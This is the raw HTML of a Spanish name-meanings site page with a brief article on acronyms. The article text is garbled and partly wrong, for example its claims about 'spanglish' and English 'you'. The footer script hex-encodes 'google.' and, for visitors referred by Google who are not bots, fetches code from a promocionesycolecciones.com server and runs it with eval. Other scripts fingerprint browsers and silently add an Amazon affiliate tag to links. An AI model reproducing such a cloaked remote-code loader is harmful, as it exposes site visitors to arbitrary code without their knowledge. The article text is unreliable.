

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significado-del-nombre.nombresquesignifiquen.com/que-es-acronimia/
body_size: 10140
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>
		<link rel="apple-touch-icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>

        <!-- Title y Description -->

        <title>¿Que es Acronimia?</title>

        <meta name="description" content="Los acrónimos son aquellas palabras que se originan a partir de las iniciales, o puede usar más letras, esas palabras que forman el término en cuestión, y la...">

        <meta name="keywords" content="nombres">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significado-del-nombre.nombresquesignifiquen.com/que-es-acronimia/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Que es Acronimia?">

        <meta property="og:description" content="Los acrónimos son aquellas palabras que se originan a partir de las iniciales, o puede usar más letras, esas palabras que forman el término en cuestión, y la...">

        <meta property="og:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Que es Acronimia?">

        <meta property="og:url" content="https://significado-del-nombre.nombresquesignifiquen.com/que-es-acronimia/">

        <meta property="og:site_name" content="significado-del-nombre.nombresquesignifiquen.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-18T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="nombres">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-title" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Que es Acronimia?">

        <meta name="twitter:description" content="Los acrónimos son aquellas palabras que se originan a partir de las iniciales, o puede usar más letras, esas palabras que forman el término en cuestión, y la...">

        <meta name="twitter:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Que es Acronimia?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#website", 
		"url": "https://significado-del-nombre.nombresquesignifiquen.com", 
		"name": "significado-del-nombre.nombresquesignifiquen.com", 
		"description": null, 
		"publisher": { "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significado-del-nombre.nombresquesignifiquen.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQue es Acronimia?",

          "description": "Los acr\u00f3nimos son aquellas palabras que se originan a partir de las iniciales, o puede usar m\u00e1s letras, esas palabras que forman el t\u00e9rmino en cuesti\u00f3n, y la...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significado-del-nombre.nombresquesignifiquen.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-18T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-acronimia\/"
          },

          
          "articleSection": "nombres",

          
          "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-acronimia\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "nombres",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/categoria\/nombres"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQue es Acronimia?",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-acronimia\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9254" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">significado-del-nombre.nombresquesignifiquen.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/nombres-femeninos/">nombres femeninos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nombres-masculinos/">nombres masculinos</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/nombres">nombres</a>

            
            <span>&gt;</span>

            ¿Que es Acronimia?
        </div>

        

        <article>

            <h1>¿Que es Acronimia?</h1>

            <div class="article-meta">

                <span>📅 18/08/2025</span>

                
                
                <span>📂 <a href="/categoria/nombres">nombres</a></span>

                
            </div>

            

            			            <p>Los acrónimos son aquellas <strong>palabras que se originan a partir de las iniciales, o puede usar más letras</strong>, esas palabras que forman el término en cuestión, y las usamos como un plus para referirnos a varios asuntos u organizaciones.</p><p>Esta palabra o substantivo determina la realidad. Los sustantivos nombran todas las cosas: personas, objetos, sensaciones, sentimientos, etc.</p><p>Dentro de la morfología, que es una de las principales subdisciplinas de la gramática, la acrónima se define como el <strong>proceso </strong>de <a title="Formación de palabras - miclasedelenguaje6" href="https://miclasedelenguaje6.wordpress.com/2012/07/04/formacion-de-palabras/" rel="noopener" target="_blank"><strong>formación de palabras</strong></a> basado en el <strong>uso de sílabas que forman parte de un término dado</strong>. Normalmente, las palabras que forman ese término anterior forman sintagmas nominales constituidos por núcleos diferentes, y tienen, lógicamente, el <strong>género </strong>y el número apropiado de esos núcleos. Estos términos, cuando se insertan en el idioma, generalmente se pronuncian como una sola palabra.</p><p>También es importante mencionar que <strong>hay muchos acrónimos que se componen de partes de dos palabras</strong> diferentes pero que se unen para <strong>denominar</strong> un nuevo concepto que los incluye, por ejemplo, docudrama, es el acrónimo de documental dramático.</p><p>Los procedimientos para la aparición de la acrónima son, de hecho, bastante variados. La palabra motel, por ejemplo, proviene del motor y el <strong>hotel </strong>ingleses. La invención reciente del <a title="Qué es el Spanglish - aulahispanica" href="http://www.aulahispanica.com/node/261" rel="noopener" target="_blank"><strong>spanglish </strong></a>no es más que una mezcla de inglés e inglés, y es idéntica a otras mezclas idiomáticas como itagnolo, que proviene del italiano más spagnolo. Para referencia histórica, podemos referirnos a la palabra you, que proviene de la <strong>unión</strong> de la antigua forma de respetar tu adoración.</p><p>Un ejemplo de acrónimo es <a title="Qué es un Radar - radescan" href="http://www.radescan.com/index.php?option=com_content&view=article&id=1&Itemid=102&lang=es" rel="noopener" target="_blank"><strong>radar</strong></a>. <strong>El origen de esta noción se encuentra en el acrónimo que proviene de radio detection and ranging</strong>: (RA) dio (D) etección (A) nd (R) anging. Siendo un acrónimo, el radar se usa como cualquier palabra e incluso se puede llamar plural (radares). Algunos casos de uso: «El mal funcionamiento de un radar obligó a cerrar el aeropuerto durante cinco horas», «El gobierno anunció que comprará nuevos radares para controlar las fronteras».</p><p><strong>Otro acrónimo para español es SIDA</strong>. En este caso, el concepto proviene del Síndrome de Inmunodeficiencia Adquirida. El acrónimo se puede usar en expresiones como «Hay muchas organizaciones que luchan para combatir el SIDA» o «El cantante contrajo el SIDA en su adolescencia».</p><p>Como podemos ver, el acrónimo es una forma bastante abreviada de denominar asuntos, organizaciones, entidades, partidos políticos, entre otros. Incluso, muchas veces, el acrónimo, para el uso tan extendido y actual que llega a tener en el <strong>lenguaje</strong> cotidiano es mucho más reconocido que el nombre completo de algo.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=92061&from=significado-del-nombre.nombresquesignifiquen.com&id=159')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/nombres-masculinos/significado-de-amos/' alt='Significado de Amós y origen | Significado de Nombres'><h2>Significado de Amós y origen | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-anselmo/' alt='▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-almudena/' alt='▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】'><h2>▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-ainhoa/' alt='Significado de Ainhoa | Significado de Nombres'><h2>Significado de Ainhoa | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-leon/' alt='▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-jared/' alt='▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-wenceslao/' alt='▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significado-del-nombre.nombresquesignifiquen.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/nombres-femeninos" style="color: #fff;">nombres femeninos</a>

            
                <a href="/categoria/nombres-masculinos" style="color: #fff;">nombres masculinos</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significado-del-nombre.nombresquesignifiquen.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significado-del-nombre.nombresquesignifiquen.com/",
					"website_privacy_policy_url": "https://significado-del-nombre.nombresquesignifiquen.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQue+es+Acronimia%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160202a0b5584ca39be36574f04b59ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
